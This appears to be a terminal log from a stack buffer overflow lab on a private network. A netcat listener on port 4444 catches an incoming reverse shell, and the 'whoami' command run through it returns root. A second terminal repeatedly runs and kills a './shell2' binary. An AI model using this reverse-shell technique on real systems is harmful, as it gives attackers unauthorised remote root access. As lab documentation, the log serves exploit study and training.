 ashita@gigster:~/Stack-Buffer-Overflow$ nc -l -v 172.16.12.1 4444
Listening on gigster 4444
Connection received on 172.16.12.131 60460
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,DYNAMIC,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP grou
p default qlen 1000
    link/ether 00:0c:29:90:0e:8f brd ff:ff:ff:ff:ff:ff
    inet 172.16.12.131/24 brd 172.16.12.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::20c:29ff:fe90:e8f/64 scope link
       valid_lft forever preferred_lft forever
whoami
root
^Z
[1]+  Stopped                 ./shell2
[artix Stack-buffer-Overflow]# ./shell2
^Z
[2]+  Stopped                 ./shell2
[artix Stack-buffer-Overflow]# kill %1 %2 %3
-bash: kill: %3: no such job
[1]-  Stopped                 ./shell2
[2]+  Stopped                 ./shell2
[artix Stack-buffer-Overflow]# kill %1 %2 %3
-bash: kill: (1074) - No such process
-bash: kill: (1075) - No such process
-bash: kill: %3: no such job
[1]-  Terminated              ./shell2
[2]+  Terminated              ./shell2
[artix Stack-buffer-Overflow]# kill %1 %2 %3
-bash: kill: %1: no such job
-bash: kill: %2: no such job
-bash: kill: %3: no such job
[artix Stack-buffer-Overflow]# kill %1 %2 %3
-bash: kill: %1: no such job
-bash: kill: %2: no such job
-bash: kill: %3: no such job
[artix Stack-buffer-Overflow]# ./shell2
[artix Stack-buffer-Overflow]# ./shell2